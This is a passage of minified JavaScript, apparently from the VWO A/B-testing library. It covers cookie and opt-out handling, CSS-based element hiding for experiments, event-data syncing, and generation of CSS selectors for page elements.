= ${r}`,source:encodeURIComponent(`Invalid regex for domain. VWO._.sstd = ${r}`)}),!1}}doesUuidCookiesExist(){return!!qt.get("_vwo_uuid")||!!Ee(document.cookie.split(";"),function(e){return 0===e.trim().indexOf("_vwo_uuid_")&&0!==e.trim().indexOf("_vwo_uuid_v2")}).length}doNotTrack(e){if(e.settings.vwoData.dntEnabled)return"yes"===e.navigator.doNotTrack||"1"==e.navigator.doNotTrack||"1"==e.navigator.msDoNotTrack||"1"==e.doNotTrack}isGloballyOptedOut(){return!!parseInt(qt.get(qe.GLOBAL_OPT_OUT,!0),10)}_optOut(e,t){return t.trigger($.OPT_OUT,{oldArgs:[!1]}),!1}doesSessionBasedCampaignExistsInTags(e){var t=e&&Ye(e),n=0,o=t&&"object"==typeof t&&t.si;if(o&&"object"==typeof o)for(var i in o)if(o.hasOwnProperty(i)&&(n=this.isSessionBasedCampaign2(window._vwo_exp[i])?1:0))return n;return n}delCSSWrapper({campaignData:e,ruleName:t,rulesArr:n}){var o;if(Array.isArray(n)&&n.length>0)for(let t=0;t<n.length;t++){const i=(null===(o=n[t])||void 0===o?void 0:o.split(","))||[];i.length>1?this.delCSSWrapper({rulesArr:i,campaignData:e}):this.delCSS({ruleName:n[t],campaignData:e})}t&&this.delCSS({ruleName:t,campaignData:e})}delCSS({ruleName:e,campaignData:t}){var n;if("string"!=typeof e)return;if((null===(n=window._vwoCc)||void 0===n?void 0:n.enableMultiRuleSupport)&&e.includes(","))return void e.split(",").forEach(e=>this.delCSS({ruleName:e.trim(),campaignData:t}));if("*"===e&&(clearTimeout(window._vwo_oscTimeout),delete window._vwo_oscTimeout),window.VWO._.txtCfg&&fr(e)){const n=Tr(e);if(n.length>1){for(let e=0;e<n.length;e++)this.delCSS({ruleName:n[e].sel,campaignData:t});return}if(!(e=window.VWO._.txtCfg.mp&&window.VWO._.txtCfg.mp[e]))return}let o,r,s,a,c,d,l;if(e=i(e),t){const e="_vis_opt_path_hides_"+t.id,n=t.variation?e+"_"+t.variation:e;o=document.getElementById(n);let i="";(window._vwo_acc_id>742099||718480===window._vwo_acc_id)&&(i="-webkit-transform:none;-ms-transform:none;transform:none;"),l=`{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;${i}}`}else o=window._vwo_style||document.getElementById("_vis_opt_path_hides"),l=window._vwo_css;if(o){if(o)if(o.sheet){o.styleSheet||(e=e.replace(/\*:/g,":")),r=o.sheet,s=r.cssRules.length&&r.cssRules[0].selectorText?r.cssRules[0].selectorText.split(","):"",a="";let t=0;for(c=0;c<s.length;c++)i(vwo_$.trim(s[c]))!==e||t?a+=s[c]+",":t||(t=1);if(a&&t){a=a.substr(0,a.length-1);try{r.insertRule(a+l,1)}catch(e){}finally{r.deleteRule(0)}}else o&&o.parentNode&&o.parentNode.removeChild(o)}else if(o.styleSheet){r=o.styleSheet,c=0;do{d=r.rules[c],d&&i(d.selectorText)===e?r.removeRule(c):c++}while(d)}"*"!=e||t||(window.VWO.dNR=1),window.fetcher.getValue('phoenix.trigger("${{1}}","${{2}}")',null,{captureGroups:[$.DELETE_CSS_RULE,{oldArgs:[e]}]})}}insertCSS(e,t){let n,o;"object"!=typeof e||e instanceof Array||(n=e,e=n.id,o=n.className);let i=document.getElementById(e);if([708799].includes(window._vwo_acc_id)&&("body"===t||t.includes("body,"))){const t=document.getElementsByTagName("head")[0],n=document.createElement("div");n.style.cssText="z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;",e&&n.setAttribute("id",e),o&&n.classList.add(o),t.parentNode.insertBefore(n,t.nextSibling)}else{if(i)try{i.removeChild(i.childNodes[0])}catch(e){}else{const t=document.getElementsByTagName("head")[0];i=document.createElement("style"),e&&i.setAttribute("id",e),o&&i.setAttribute("class",o),i.setAttribute("type","text/css"),t.appendChild(i)}if(i.styleSheet)i.styleSheet.cssText=t;else{const e=document.createTextNode(t);i.appendChild(e)}}}isCustomEvent(e){return e&&"string"==typeof e&&e.startsWith(at)}removeCampaignLevelStyleTag(e){var t=document.getElementById("_vis_opt_path_hides_"+e);t&&t.parentNode&&t.parentNode.removeChild(t)}setCampaignIds(e){window._vwo_exp_ids=window._vwo_exp_ids||[],e=e||[],window._vwo_exp_ids.push(...e),ns({experimentIds:window._vwo_exp_ids})}getSplitDecision(e){return n(()=>qt.get("_vis_opt_exp_"+e+"_split").split(mt)[0])}isCookieLessModeEnabled(){var e,t,n;if(!window.workerThread){window.parent,window.self,null===(n=null===(t=null===(e=window.VWO._.allSettings.dataStore)||void 0===e?void 0:e.plugins)||void 0===t?void 0:t.DACDNCONFIG)||void 0===n||n.CKLV;return!1}return!1}shouldStopExecWhenSsmNotFound(){if("https:"===window.location.protocol)return!1;qt.create("_vwo_ssm",1,3650,void 0,void 0,!0);const e=qt.get("_vwo_ssm",!0);return qt.erase("_vwo_ssm",void 0,!0),!e}areCookiesDisabled(e){let t=!1;e&&!qt.get(qe.TEST_COOKIE,!0)&&(t=!0),t&&qt.create(qe.TEST_COOKIE,"1",void 0,void 0,void 0,!0);const n=!qt.get(qe.TEST_COOKIE,!0);return t&&qt.create(qe.TEST_COOKIE,"",-1,void 0,void 0,!0),n}updateGlobalOptOutCookie(e){e?qt._create(qe.GLOBAL_OPT_OUT,1,100,window._vwo_cookieDomain,void 0,!0):qt.erase(qe.GLOBAL_OPT_OUT,window._vwo_cookieDomain,!0)}syncThirdPartyGlobalCookies(e){var t,n=e||(null===(t=window.VWO.data.accountJSInfo)||void 0===t?void 0:t.tpc);const o=window.VWO._.ss,i=window.VWO._.ssdm;for(var r in this.setSameSiteVariables(),n)if(n.hasOwnProperty(r)&&r===qe.GLOBAL_OPT_OUT)this.updateGlobalOptOutCookie(!!parseInt(n[r],10));else{if(!this.shouldUseCrossDomainForInsights()||!ht.insightsCookies.test(r))return;let e=qe.DEFAULT_EXPIRY;const t=n[r];"string"==typeof r&&(r=r.replace(/_(\d+)$/,"")),r.includes("uuid")?(e=qe.UUID_COOKIE_EXPIRY,qt._create(r,t,e,window._vwo_cookieDomain,void 0,!0)):r.includes("ds")?(e=Xe(),qt._create(r,decodeURIComponent(t),e,window._vwo_cookieDomain,void 0,!0)):r.includes("sn")&&(e=qe.TRACK_SESSION_COOKIE_EXPIRY,qt._create(r,decodeURIComponent(t),e,window._vwo_cookieDomain,void 0,!0))}window.VWO._.ss=o,window.VWO._.ssdm=i}removeGlobalStyle(){const e=window._vwo_style||document.getElementById("_vis_opt_path_hides");e&&e.parentNode&&e.parentNode.removeChild(e)}filterEventObjectForWT(e){const t={};return Object.keys(e).forEach(n=>{try{window.VWO._.native.JSON.stringify(e[n])}catch(e){return}t[n]=e[n]}),t}syncCachedSettingsInSessionStorage(){const e=`_vwo_${window._vwo_acc_id}_settings`,t={};return window.sessionStorage.getItem(e)&&(t[e]=!0),t}getSelectedVariationForPreviewMode(e){let t=null;if(e.debug){t=e.debug.v;const o=-1!==window.name.indexOf(`_vis_preview_${window._vwo_acc_id}`),i=n(()=>window.VWO._.native.JSON.parse(window.name),{sendErrorLog:!1},!1);if(!o||!i){const n=qt.get("_vis_preview_"+window._vwo_acc_id);if(n)try{const o=window.VWO._.native.JSON.parse(n),i=e.id;o&&o[i]&&(!e.debug.ts||o[i].ts>e.debug.ts)&&(t=o[i].v||t)}catch(e){}}}return t}setOnLocalStorageOnBothThreads(e,t,n=[]){if("object"!=typeof t||null===t)return;let o=window.localStorage.getItem(e),i=null;if(o){try{o=window.VWO._.native.JSON.parse(o)||{}}catch(e){o={}}for(const e in t)n.includes(e)&&Object.prototype.hasOwnProperty.call(o,e)&&delete t[e];i=window.VWO._.native.JSON.stringify(Object.assign(o,t))}else i=window.VWO._.native.JSON.stringify(t);i&&(window.fetcher.getValue('window.localStorage.setItem("${{1}}", "${{2}}")',null,{captureGroups:[e,i]}),window.localStorage.setItem(e,i))}runRevertTagsAndUpdateInfo(e){var o;const i=e||window._vwo_exp,r=this.extractRTagsFromRule(),s=window.VWO._.rTagInfo;if(s){const e=window.VWO.eB;window.VWO.eB=!1;for(const e in s){const a=s[e]||[],c=i[e],d=this.isPersonalizeCampaign(c)&&c.mE,l=n(()=>{var e;return(null===(e=c.sections[1].variations)||void 0===e?void 0:e[2]).some(e=>(null==e?void 0:e.pgGrpIds)||(null==e?void 0:e.getPath))});if(c&&a.length>0&&(!c.isApplicable||c.mSP||!c.ready&&c.ss&&(c.ss.csa||c.ss.cta)||Gi&&d||l)){this.setCampaignAppliedFlag(c,!1);for(const n of a){const{tag:i,rTagXpath:s}=n;if(!r.includes(i)){((null===(o=window.VWO._.allSettings.tags[i])||void 0===o?void 0:o.fn)||ct)(),Bi&&window.VWO.refreshElements([s],[e])}([752930,2000558].includes(window._vwo_acc_id)||window._vwo_acc_id>=9e5)&&!window.VWO._.isSettingsLoaded&&t({msg:"Settings.js status update - revertTags",url:window.location.href}),delete window.VWO._.rTagInfo[e]}}}window.VWO.eB=e}}extractRTagsFromRule(){const{rules:e}=se._.allSettings,t=[];for(let n=0;n<e.length;n++){const o=e[n];if(o.tags&&o.tags[0].id.startsWith("R_")){t.push(...o.tags.map(e=>e.id));break}}return t}fireVariationShownSentForSplit(){if(!(window._vwo_code&&window._vwo_code.finished()))return;const e=window.VWO._.native.JSON.parse(localStorage.getItem(ut.VS_DATA)||"{}");Object.keys(e).forEach(t=>{const n=e[t].v;e[t].u===window.location.href&&(window.VWO.phoenix('trigger("${{1}}", "${{2}}")',null,{captureGroups:[$.VARIATION_SHOWN_SENT,{oldArgs:[t,n]}]}),window.VWO._.phoenixMT.trigger($.VARIATION_SHOWN_SENT,t))})}fireAuxiliaryPageView(){this.isInsightsActivated&&this.isCampaignsLoaded&&this.otherSide("fireAuxiliaryPageView")}initAuxiliaryPageView(){window.VWO._.phoenixMT.on("vwo_insightsActivated",()=>{this.isInsightsActivated=!0,this.fireAuxiliaryPageView()}),window.VWO._.phoenixMT.on("vwo_campaignsLoaded",()=>{this.isCampaignsLoaded=!0,this.fireAuxiliaryPageView()})}resetAuxDependencies(){this.isCampaignsLoaded=!1,this.isInsightsActivated=!1}saveVSDataInStorageForSplit(e,t,n){const o=window.VWO._.native.JSON.parse(window.localStorage.getItem(ut.VS_DATA)||"{}");o[e]={},o[e].v=t,o[e].u=n,window.localStorage.setItem(ut.VS_DATA,window.VWO._.native.JSON.stringify(o))}loadNcLib(e){const o=e||n(()=>window._VWO._vis_nc_lib),i={dSC:!0,onloadCb:function(e,t){200===e.status||304===e.status?_vwo_code.addScript({text:e.responseText}):window.VWO._.gcpfb(t,window.VWO.modules.utils.libUtils.loadNcLib,e.status)},onerrorCb:function(e){window.VWO._.gcpfb(e,window.VWO.modules.utils.libUtils.loadNcLib)||t({msg:"Error in loading nc library"})}},r=()=>{2===window.VWO.load_co.length?window.VWO.load_co(o,i):window.VWO.load_co(o)};Ji&&"number"==typeof Ji&&Ji>0?setTimeout(r,Ji):vwo_$(document).ready(r)}fireUrlChangeWildCardEvent(){bi&&n(()=>{window.VWO.modules.tags.wildCardCallback({VWO:{firedTime:Date.now()}},$.URL_CHANGED)},{sendErrorLog:!0,msg:"fireUrlChangeWildCardEvent",url:"UrlChangeEventMT.ts"})}updateLibState(e,t=!1){window.VWO._.libState=e,t&&window.fetcher.setValue("VWO._.libState",e)}setSameSiteVariables(){const e=this.isSSApp();return e&&(window.VWO._.ssdm=!0),e&&"https:"===At.location.protocol&&(!window.VWO.data.accountJSInfo||window.VWO.data.accountJSInfo&&!window.VWO.data.accountJSInfo.noSS)&&(window.VWO._.ss=!0),e}getCampaignXPath(e){const t={selector:"",selectorPerVariation:{},cPathSelector:"",cPathSelectorPerVariation:{}};if(e.xPath)return t.selector=e.xPath,t.cPathSelector=e.cPath,t;if(!this.isDomDependent(e.type))return t;let n=e.combination_chosen||e.cc;const o=e.sections;if("VISUAL_AB"===e.type)if(n){if(1!=n){const{variationXPathSelector:o,variationCPathSelector:i}=this.getSelectorPath(n,e);t.selector=o,t.cPathSelector=i}}else{const o=this.isPersonalizeHoldback(e)?e.sections[1].variation_names:e.combs;for(n in o)if(o.hasOwnProperty(n)){const{variationXPathSelector:o,variationCPathSelector:i}=this.getSelectorPath(n,e);t.selector+=o,t.cPathSelector+=i,t.cPathSelectorPerVariation[n]=i,t.selectorPerVariation[n]=o.substring(0,o.length-1)}}else{const e=b(o);let n=e.length;for(;n--;)o[e[n]].path&&(t.selector+=o[e[n]].path+",")}return!e.dHE||t.selector&&!this.isXpathAllHead(e,t.selector,!0)||(t.selector=(t.selector||"")+".vwo_dummy_selector,"),t.cPathSelector&&(t.cPathSelector=t.cPathSelector.substring(0,t.cPathSelector.length-1)),t.selector&&(t.selector=t.selector.substring(0,t.selector.length-1)),ts(),t}getSelectorPath(e,t){let n="",o="",i=t.sections[1].variations[e];if("string"==typeof i&&(i=vwo_$.parseJSON(i)),i)for(let r=0;r<i.length;r++){let s=i[r].xpath;const a=i[r].getPath;if(a)try{t.aTO=!0;const n=window.VWO._.allSettings.tags[a];s=n.fn(()=>{},{campaignId:t.id,pgGrpIds:i[r].pgGrpIds||[],xpath:i[r].xpath,unhideTrigger:i[r].unhideTrigger,cpath:i[r].cpath,variationId:e,campaignData:t})}catch(e){}s&&(i[r].dHE?t.dHE=!0:(t.mSP&&(s=s.replace(/html\.vwo_p_s_\w+\s*/g,"")),fr(s)?n+=es(s):n+=s+",")),i[r].cpath&&!i[r].dHE&&(o+=i[r].cpath+",")}return{variationXPathSelector:n,variationCPathSelector:o}}}const is=new os;window.VWO.modules.utils.libUtils=is;const rs=(()=>{let e=null;return{get:t=>n(()=>{switch(t){case"visitor.id":return e||(e=is.createUUIDCookie2({vwoUUID:At.vwoUUID})),e;case"visitor.referrer":return Qt.get();default:return null}})}})();class ss{otherSide(...e){return e[0]="VWO.modules.tags.dataSync."+e[0],window.fetcher.getValue(...e)}}class as{constructor(){this.allowedMetaDataProps={ogName:!0,source:!0}}otherSide(...e){return e[0]="VWO.modules.tags.dataSync.utils."+e[0],window.fetcher.getValue(...e)}evaluateDataForEventsCall(e,t,n){var o,i,r,s,a;let c=!0;const d=null===(i=null===(o=n._vwo)||void 0===o?void 0:o.eventDataConfig)||void 0===i?void 0:i.addVwoPageMeta;null===(s=null===(r=n._vwo)||void 0===r?void 0:r.eventDataConfig)||void 0===s||delete s.addVwoPageMeta,this.syncAdditionalDataWithEventsData(null===(a=n._vwo)||void 0===a?void 0:a.eventDataConfig,n);const l=n.eventUuid,u={d:{}};if(u.d.msgId=`${t}-${+new Date}`,u.d.visId=t,l&&(u.d.eventUuid=l),u.d.event={props:this.excludeEventPropsNotToBeSynced(e,n.name,n.props),name:n.name,time:n.time},n.props.$metaData){const e={},t=n.props.$metaData;for(const n in t)Object.prototype.hasOwnProperty.call(this.allowedMetaDataProps,n)&&(e[n]=t[n]);Object.keys(e).length>0&&(u.d.event.props.vwoMeta=u.d.event.props.vwoMeta||{},Object.assign(u.d.event.props.vwoMeta,e)),delete u.d.event.props.$metaData}return n.props.$visitor&&(u.d.visitor=n.props.$visitor,delete n.props.$visitor,Object.keys(u.d.visitor.props).length<=0&&(c=!1)),u.d.event.props.page=this.getPageInfo(n.page,d),this.resetDataForCurrentEvent(n),{payload:u,shouldSyncCall:c}}getPageInfo(e,t){var n;return(e=e||At.page).cnnUrl=document.querySelector&&((null===(n=document.querySelector("link[rel='canonical']"))||void 0===n?void 0:n.href)||""),t&&(e.pageViewId=window.VWO._.track.trackPageId||window.VWO._.pageId),e}syncAdditionalDataWithEventsData(e,t){if(e)for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&"shouldSyncData"!==n){const o=e[n];if(void 0===o)continue;t.props?t.props[n]=o:t[n]=o}}resetDataForCurrentEvent(e){var t;let n=(null===(t=e._vwo)||void 0===t?void 0:t.eventDataConfig)||{};(n||e.props)&&(n={},e.props={})}excludeEventPropsNotToBeSynced(e,t,n){var o,i,r,s,a,c,d;const l=["fireLinkedTagSync","isTrusted","page","$visitor","isCustomEvent","forceCall","VWO","vwo_doNotProcess_vS"];if(n.isCustomEvent)l.push("aux"),l.push("ins");else{const n=(null===(s=null===(r=null===(i=null===(o=e.currentSettings)||void 0===o?void 0:o.dataStore)||void 0===i?void 0:i.events)||void 0===r?void 0:r[t])||void 0===s?void 0:s.nS)||(null===(d=null===(c=null===(a=window.VWO._.allSettings.dataStore)||void 0===a?void 0:a.events)||void 0===c?void 0:c[t])||void 0===d?void 0:d.nS)||[];Array.prototype.push.apply(l,n)}if(!l||!l.length)return n;const u={},w=window.VWO._.allSettings.dataStore.events[t];for(const e in n)if(Object.prototype.hasOwnProperty.call(n,e)){const t=n[e];l.indexOf(e)>-1?delete u[e]:u[e]=!w&&t?be(t,100):t}return u}}var cs,ds;as.UNREG_EVENT_LOCAL_STORAGE_NAME="vwoUnRegEvents",function(e){e.DEBUG_VS_EVENT="vsEventFired",e.DEBUG_PAGE_EXIT="pageExit",e.DEBUG_REDIRECT="redirect",e.PRE_EVENT_DEBUG_LOGS="preEventDebugLogs",e.DEBUG_PAGE_VIEWED="pageViewed",e.DEBUG_CLICK_EVENT="clickEvent"}(cs||(cs={}));class ls{constructor(){this.forceKeys={id:"forceIdSelector",class:"forceClassSelector",customAttribute:"forceCustomAttributeSelector"},this.regexCache={}}shouldUseAttributeSelector(e,t,n){if(!!((e&&e.getRootNode())instanceof ShadowRoot)||t.dAttrName||n._vwo_noAttributeMode)return null;const o=this.createRegex("string"==typeof t.dAttrName?t.dAttrName:""),i=[],r=e.attributes;if(r)for(let e=0;e<r.length;e++){const t=r[e];!ls.DATA_SELECTOR_CHECK.test(t.name)||o&&o.test(t.name)||ls.EXCLUDED_ATTR_KEYS_REGEX.test(t.name)||ls.EXCLUDED_ATTR_VALUES_REGEX.test(t.value)||this.isDynamicAttribute(t.name)||this.isDynamicAttribute(t.value)||i.push(t)}t.whitelistingHrefAsValidAttribute&&e.hasAttribute("href")&&i.push(e.attributes&&e.attributes.getNamedItem&&e.attributes.getNamedItem("href"));for(const e of i){const n=this.createAttributeSelector(e.name,e.value);if(this.verify(n,t))return n}if(i.length>1){const e=i.slice(0,3).map(e=>this.createAttributeSelector(e.name,e.value)).join("");if(this.verify(e,t))return e}return null}createAttributeSelector(e,t){return`[${e}='${t?t.replace(/'/g,"\\'"):""}']`}escapeCSS(e){return"undefined"!=typeof CSS&&CSS.escape?CSS.escape(e):e}createRegex(e){if(!e)return null;if(this.regexCache[e])return this.regexCache[e];try{const t=new RegExp(e);return this.regexCache[e]=t,t}catch(e){return null}}isDynamicAttribute(e=""){return ls.RE_DYNAMIC_ATTRIBUTE_1.test(e)||ls.RE_DYNAMIC_ATTRIBUTE_2.test(e)}isDynamicId(e){return(ls.RE_DYNAMIC_ID_1.test(e)||ls.RE_DYNAMIC_ID_2.test(e))&&!ls.RE_DYNAMIC_ID_FOR_ADDED_WIDGET.test(e)}isVwoClass(e){return e.indexOf("vwo")>-1||e.indexOf("_vwo_")>-1}getSelectorPathSettings(e){return{_vwo_noIdMode:!(!e||!(!0===e.dIdVal||e.selectorPathSetting&&e.selectorPathSetting.hasOwnProperty("editorNoIdMode")))&&(!0===e.dIdVal||e.selectorPathSetting.editorNoIdMode),_vwo_noDynamicIdMode:!(!e||!(e.dDynId||e.selectorPathSetting&&e.selectorPathSetting.hasOwnProperty("editorNoDynamicIdMode")))&&(e.dDynId||e.selectorPathSetting.editorNoDynamicIdMode),_vwo_noClassMode:!(!e||!(e.dClassValBoolean||e.selectorPathSetting&&e.selectorPathSetting.hasOwnProperty("editorNoClassMode")))&&(e.dClassValBoolean||e.selectorPathSetting.editorNoClassMode)}}isDynamicClass(e){return ls.RE_DYNAMIC_CLASS_1.test(e)||ls.RE_HOVER_CLASS.test(e)}shouldUseTextBasedSelector(e,t){return null}findRecursiveTextBasedSelector(e,t,n){return null}generateShortPath(e,t,n={}){if(!e)return null;if(n.originNode||(n.originNode=e),n.dClassValBoolean=n.hasOwnProperty("dClassValBoolean")?n.dClassValBoolean:!0===n.dClassVal,n.dClassVal="string"==typeof n.dClassVal?`${n.dClassVal}|${ls.DEFAULT_EXCLUDE_CLASSES_REGEX}`:ls.DEFAULT_EXCLUDE_CLASSES_REGEX,this.shouldUseSiblingSelectorEarly(e,n)){const t=this.shouldUseSiblingSelector(e,n);if(t)return t}if(n.skipRootNodeInSelectorPath&&n.documentRootNode===e)return"";const o=this.getSelectorPathSettings(n);(n.forceTextBasedSelector||n.forceRecursiveTextBasedSelector)&&(o._vwo_noIdMode=!0,o._vwo_noClassMode=!0,o._vwo_noAttributeMode=!0);const i=this.getNodeName(e);if(document.body===e||"head"===i||"html"===i)return i;const r="*"===i,s=!(e.getRootNode()instanceof ShadowRoot),a=this.tryCustomAttributeSelector(e,n,s);if(a)return a;const c=this.createRegex("string"==typeof n.dIdVal?n.dIdVal:"");if(this.shouldUseIdSelector(e,n,o,c))return"#"+e.getAttribute("id");const d=this.shouldUseClassSelector(e,n,o);if(d)return d;const l=this.shouldUseAttributeSelector(e,n,o);if(l)return l;if(s){const t=this.shouldUseTextBasedSelector(e,n);if(t)return t}if(this.shouldUseRecursiveTextBasedSelector(e,n,s)){const t=5,o=this.findRecursiveTextBasedSelector(e,t,n);if(o)return e._vwoCachedShortPath=o,o}const u=this.generateParentPath(e,t,n);if(u&&"string"==typeof u&&-1!==u.indexOf(":nth-parent"))return u;const w=this.generateCurrentNodePath(e,i,r,n);if(n.skipRootNodeInSelectorPath&&!u)return w;const _=this.handleSlotAssignment(e,w);return this.isSpecialUrlCase()?this.handleSpecialUrlCase(e,u,_):`${u} > ${_}`}shouldUseSiblingSelectorEarly(e,t){return!t.skipTextBasedSelector&&window._vwo_textBasedSelectorMode&&window.eventArchEnabled&&t.recursiveCall&&window._vwo_textBasedSelectorV2Mode}getNodeName(e){const t=e.nodeName.toLowerCase(),n=t.match(ls.DANGEROUS_NODE_REGEX);return n&&n[0]===t?t:e.nodeType===Node.DOCUMENT_FRAGMENT_NODE?e.nodeName:"*"}tryCustomAttributeSelector(e,t,n){const o=this.forceKeys;if(!n||!t[o.customAttribute]&&!window._vwo_useAttributeForSelector&&!t.isContainedInBasicOrPastedElement||this.isForceAttributeSelectorRequired(t))return null;const i=t[o.customAttribute]&&t.forceCustomAttributeName||(t.isContainedInBasicOrPastedElement?"vwo-element-id":void 0)||window._vwo_useAttributeForSelector,r=t[o.customAttribute]&&t.forceCustomAttributeValue||(i?e.getAttribute(i):void 0);if(!r)return null;const s=`[${i}='${r}']`;return t[o.customAttribute]||this.verify(s,t)?s:null}shouldUseRecursiveTextBasedSelector(e,t,n){return!t.skipTextBasedSelector&&!t.skipRecursiveTextBasedSelector&&window._vwo_textBasedSelectorMode&&n&&window.eventArchEnabled&&!t.recursiveCall&&e.innerText&&-1===e.innerText.indexOf("<%=")&&window._vwo_textBasedSelectorV2Mode}generateParentPath(e,t,n){const o=e.parentNode||e.host;return t?this.generateCachedShortPath(o):this.generateShortPath(o,t,Object.assign(Object.assign({},n),{recursiveCall:!0,parentLevel:0}))}generateCurrentNodePath(e,t,n,o){let i=0;for(let t=e;t;t=t.previousSibling)(e.nodeName===t.nodeName||n&&t.nodeType===Node.ELEMENT_NODE)&&i++;return t+(n?":nth-child(":":nth-of-type(")+i+")"}handleSlotAssignment(e,t){return e.assignedSlot&&document.contains(e.assignedSlot)?` slot > ${t}`:t}isSpecialUrlCase(){return window.location&&-1!==window.location.href.indexOf("https://quote.cignaglobal.com/s/")||!1}handleSpecialUrlCase(e,t,n){let o=n;if(e.assignedSlot&&(o=" slot > #assignElements()"),e.shadowRoot&&-1===o.indexOf("#document-fragment:nth-child(1)")&&(o=`${o} > #document-fragment:nth-child(1)`),t&&"string"==typeof t){const e=t.split(">").map(e=>e.trim());if("#document-fragment:nth-child(1)"===e[e.length-1]&&"#document-fragment:nth-child(1)"===o)return t}return`${t} > ${o}`}isUnstableClass(e){return!1}isForceAttributeSelectorRequired(e){return!!e&&!!(e[this.forceKeys.customAttribute]||e[this.forceKeys.id]||e[this.forceKeys.class])}shouldUseSiblingSelector(e,t){return null}shouldUseIdSelector(e,t,n,o){const i=e.getAttribute("id");return!(e.getRootNode()instanceof ShadowRoot)&&t[this.forceKeys.id]||(!n._vwo_noIdMode||t.isContainedInWidget)&&i&&(!o||!o.test(i))&&!ls.EXCLUDED_NODE_NAMES.test(e.nodeName)&&!(n._vwo_noDynamicIdMode&&this.isDynamicId(i))&&this.verify("#"+i,t)&&!this.isForceAttributeSelectorRequired(t)}shouldUseClassSelector(e,t,n){if(!!(e.getRootNode()instanceof ShadowRoot)||!e.hasAttribute||!t[this.forceKeys.class]&&(!e.hasAttribute("class")||n._vwo_noClassMode||t.isContainedInWidget||t.isContainedInBasicAddElement)||this.isForceAttributeSelectorRequired(t))return null;const o=e.getAttribute("class").split(/\s+/),i="string"==typeof t.dClassVal?o.filter(e=>{const n=this.createRegex(t.dClassVal);return!this.isVwoClass(e)&&!this.isUnstableClass(e)&&ls.VALID_CLASS_NAME_REGEX.test(e)&&(!n||!n.test(e))}):o.filter(e=>!this.isVwoClass(e)&&!this.isUnstableClass(e)&&ls.VALID_CLASS_NAME_REGEX.test(e));for(const e of i)if(t.forceClassSelector||this.verify(e,t,"class")&&!this.isDynamicClass(e))return"."+this.escapeCSS(e);if(i.length>0){const e=i.map(e=>this.escapeCSS(e)),n="."+e.join(".");if(t.forceClassSelector||this.verify(n,t)&&!this.isDynamicClass(e.join(".")))return n}return null}generateCachedShortPath(e,t){return e?e._vwoCachedShortPath?e._vwoCachedShortPath:e._vwoCachedShortPath=this.generateShortPath(e,!0,t):null}verify(e,t,n){try{const o=t.documentRootNode||document;return"class"===n?!!t._vwo_skipUniqueElementsCheck||1===o.getElementsByClassName(e).length:1===o.querySelectorAll(e).length}catch(e){return!1}}}function us(e,t){if(e){var n,o="."+e,i=window.vwo_$;if((t=t||{})[e])return!1;try{n=i(o)}catch(e){n=""}return 1===n.length||(t[e]=!0,!1)}}function ws(e){if(e){var t,n=window.vwo_$;try{t=n("#"+e)}catch(e){t=""}return t.length}}function _s(e){if(e.previousElementSibling)return e.previousElementSibling;for(;e=e.previousSibling;)if(1===e.nodeType)return e}function gs(e,t){if(!e)return null;if(e===document)return"#document";t=t||{};var n,o,i,r,s,a=e,c=[],d=e.tagName,l=window.vwo_$;if(e===document.body||e===document.head)return d;for(;e;){n=(d="undefined"!=typeof ShadowRoot&&e instanceof ShadowRoot?"shadow-root":e.tagName)&&d.match(/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/),d&&n&&(n&&n[0])===d||(d="*");const w=["INPUT","SELECT"].indexOf(e.tagName)>-1;try{o=l(e).attr("id")}catch(a){o=e.id}w&&e.name?d=d+'[name="'+e.name+'"]':o&&"string"==typeof o&&ws(o)&&(d=o.match(/^\d/)?d+'[id="'+o+'"]':d+"#"+o),i=(i=e.getAttribute&&e.getAttribute("class"))?i.split(/\s+/):[];for(var u=0;u<i.length;u++)if(s="."+(r=i[u]),us(r,t)){d+=s;break}c.unshift(d),e=_s(e)}return-1!==c[0].indexOf("#")||a.parentNode&&"HEAD"===a.parentNode.nodeName||a.host||(c[0]+=":first-child"),gs("undefined"!=typeof ShadowRoot&&a instanceof ShadowRoot&&a.host?a.host:a.parentNode,t)+" > "+c.join(" + ")}function ps(e,t){return Math.round(e/t*100)}function hs(){const e=document.querySelector("._vwo_scroll_fix"),t=e||document.documentElement,n=(null==e?void 0:e.scrollTop)||window.scrollY||window.pageYOffset,o=(null==e?void 0:e.scrollLeft)||window.scrollX||window.pageXOffset,i=t.scrollHeight,r=t.scrollWidth,s=window.innerHeight,a=window.innerWidth,c=n+s,d=ps(c,i),l=o+a;return{xScrollPercent:ps(l,r),yScrollPercent:d,absXScroll:l,absYScroll:c,contentWidth:r,contentHeight:i,scrollTop:n}}ls.EXCLUDED_KEY_STRINGS=["data-user-id","data-kriti-","data-user-name","data-user-email","data-customer-logged-in","data-session-id","data-cart-id","data-timestamp","data-date","data-time","data-order-number","data-product-id","data-token","data-api-key","data-ga-","data-gtm-","data-utm-","data-tracking-id","data-session-count","data-page-view","data-locale","data-language","data-currency","data-region","data-experiment-id","data-variant-id","data-personalization-id","data-ab-test-group"],ls.EXCLUDED_ATTR_VALUES_REGEX=/^(1|0|true|false|self|logged-in|log)$/,ls.EXCLUDED_ATTR_KEYS_REGEX=new 